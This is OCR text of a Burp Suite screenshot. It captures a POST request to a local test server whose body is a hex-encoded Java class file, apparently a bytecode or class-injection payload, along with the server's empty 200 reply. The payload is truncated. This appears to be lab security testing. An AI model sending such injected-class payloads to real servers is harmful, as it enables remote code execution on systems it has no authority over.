 Burp Suite Professional v2021.3 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Logger++ Help
Comparer Extender Project options User options SSRF-King Logger++ Random Header
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
1 × ...
Send Cancel < > Target: http://127.0.0.1:8080 ?
Request
Pretty Raw \n Actions
1 POST /index2 HTTP/1.1
2 Host: 127.0.0.1
3 Connection: close
4 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/100.0.4896.75 Safari/537.36
5 Content-Length: 1404
6
7 CAFEBABE0000003400280A000900180A0019
001A08001B0A0019001C07001D07001E0A00
06001F0700200700210100063C696E69743E
010003282956010004436F646501000F4C69
6E654E756D6265725461626C650100124C6F
63616C5661726961626C655461626C650100
047468697301001D4C636F6D2F546573742F
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Content-Length: 0
3 Date: Mon, 01 Aug 2022 02:32:03
GMT
4 Connection: close
5
6
? Search... 0 matches
INSPECTOR ?
Query Parameters (0)
Body Parameters (1)
Request Cookies (0)
Request Headers (4)
Response Headers (3)
Done
92 bytes | 8 millis